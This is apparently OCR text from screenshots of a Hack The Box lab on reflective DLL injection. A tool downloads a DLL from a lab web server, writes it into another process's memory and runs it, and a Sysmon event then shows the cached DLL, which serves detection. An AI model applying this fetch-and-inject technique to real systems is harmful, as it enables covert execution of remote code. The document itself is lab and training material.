 C:\Windows\system32\cmd.exe - down_reflective_reload.exe 8024 http://demo.htb.server/hosted/rdll/reflective.dll
C:\injection\reflective\demo>down_reflective_reload.exe 8024 http://demo.htb.server/hosted/rdll/reflective.dll
[!] CallingProcessId : 4488
[!] TargetProcessId  : 8024
[+] HTTP Status Code: 200
[+] Reading DLL into memory
[+] DLL Size: 36352 bytes
[+] DLL successfully downloaded in memory at address 000001a8ca27e040 (local)
[+] DLL (starting with 4D 5A 90 00 03 00 00 00 04 00 ) is written at this address
[+] Getting handle to the remote process i.e. 8024
[+] Allocated memory at the address 0000024d94350000 (remote)
Press enter to write DLL headers, sections. . .
[+] Copying Headers
[+] Copying Sections...
[+] Adjusting PE And Executing....
Press enter to exit. . .
HTB Lab (Reflective DLL Injection)
Current Process ID : 8024
OK
Event Properties - Event 11, Sysmon
General
Details
File created:
RuleName: -
UtcTime:
ProcessGuid: {b5ae2bdd-cf08-6644-cc04-000000000900}
ProcessId: 4488
Image: C:\injection\reflective\demo\down_reflective_reload.exe
TargetFilename: C:\Users\John Doe\AppData\Local\Microsoft\Windows\INetCache\IE\OFCUPPJE\reflective[1].dll
DLL file is cached
Log Name: Microsoft-Windows-Sysmon/Operational